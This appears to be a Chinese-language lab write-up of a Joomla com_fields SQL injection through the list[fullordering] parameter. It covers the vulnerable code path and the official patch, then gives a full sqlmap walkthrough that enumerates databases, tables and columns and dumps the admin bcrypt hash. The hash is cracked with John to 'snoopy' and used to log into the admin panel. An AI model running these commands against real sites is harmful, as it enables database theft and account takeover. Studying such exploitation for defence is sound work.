
在libraries\legacy\model\list.php的populateState()方法中,会将我们传入的list[fullordering]保存到list.fullordering:

administrator/components/com_fields/models/fields.php中通过$listOrdering = $this->getState(‘list.fullordering’, ‘a.ordering’);getState()获取了之前保存的list.fullordering,并进行SQL语句的拼接:

但采用的过滤方法escape()并没有将payload过滤掉:
mysqli_real_escape_string()函数仅会对 NUL (ASCII 0),\n,\r,\,‘,“ 和 Control-Z进行过滤。

整个程序的执行流程为:

官方补丁
官方给出的修复是不获取用户可控的list.fullordering值,改为获取list.ordering的值。

脱库 已经找到了可利用的sql注入漏洞,直接上sqlmap。
爆数据库:
1 sqlmap -u "http://192.168.247.216/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
1 2 3 4 5 6 available databases [5]: [*] information_schema [*] joomladb [*] mysql [*] performance_schema [*] sys

爆数据表:
1 sqlmap -u "http://192.168.247.216/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb --table
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 Database: joomladb [76 tables] +---------------------+ | #__assets | | #__associations | | #__banner_clients | | #__banner_tracks | | #__banners | | #__bsms_admin | | #__bsms_books | | #__bsms_comments | | #__bsms_locations | | #__bsms_mediafiles | | #__bsms_message_typ | | #__bsms_podcast | | #__bsms_series | | #__bsms_servers | | #__bsms_studies | | #__bsms_studytopics | | #__bsms_teachers | | #__bsms_templatecod | | #__bsms_templates | | #__bsms_timeset | | #__bsms_topics | | #__bsms_update | | #__categories | | #__contact_details | | #__content_frontpag | | #__content_rating | | #__content_types | | #__content | | #__contentitem_tag_ | | #__core_log_searche | | #__extensions | | #__fields_categorie | | #__fields_groups | | #__fields_values | | #__fields | | #__finder_filters | | #__finder_links_ter | | #__finder_links | | #__finder_taxonomy_ | | #__finder_taxonomy | | #__finder_terms_com | | #__finder_terms | | #__finder_tokens_ag | | #__finder_tokens | | #__finder_types | | #__jbsbackup_timese | | #__jbspodcast_times | | #__languages | | #__menu_types | | #__menu | | #__messages_cfg | | #__messages | | #__modules_menu | | #__modules | | #__newsfeeds | | #__overrider | | #__postinstall_mess | | #__redirect_links | | #__schemas | | #__session | | #__tags | | #__template_styles | | #__ucm_base | | #__ucm_content | | #__ucm_history | | #__update_sites_ext | | #__update_sites | | #__updates | | #__user_keys | | #__user_notes | | #__user_profiles | | #__user_usergroup_m | | #__usergroups | | #__users | | #__utf8_conversion | | #__viewlevels | +---------------------+

得到这么多数据表,猜测用户表是#__users,接着爆字段(因为#__users表名比较特殊,所以得用引号括住):
1 sqlmap -u "http://192.168.247.216/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb -T '#__users' --columns
1 2 3 4 5 6 7 8 9 10 +----------+-------------+ | Column | Type | +----------+-------------+ | id | numeric | | name | non-numeric | | password | non-numeric | | email | non-numeric | | params | non-numeric | | username | non-numeric | +----------+-------------+

爆数据:
1 sqlmap -u "http://192.168.247.216/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb -T '#__users' -C "name, username, password" --dump
1 2 3 4 5 +--------+--------------------------------------------------------------+----------+ | name | password | username | +--------+--------------------------------------------------------------+----------+ | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin | +--------+--------------------------------------------------------------+----------+

得到的密码是加密后的,把改密码保存进文件hash,用john解密:
得到密码snoopy。
之前用joomscan扫描知道后台地址为http://192.168.247.216/administrator/,所以访问并用密码登录:
